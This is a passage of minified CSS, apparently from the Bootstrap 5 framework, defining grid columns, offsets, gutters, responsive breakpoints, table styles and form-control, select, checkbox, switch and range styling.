auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color:var(--bs-body-color);--bs-table-bg:transparent;--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:var(--bs-table-color);vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#badce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-form-control-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-form-control-disabled-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:.375rem}.form-control-color::-webkit-color-swatch{border-radius:.375rem}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-form-control-disabled-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.25rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.5rem}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-form-control-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media 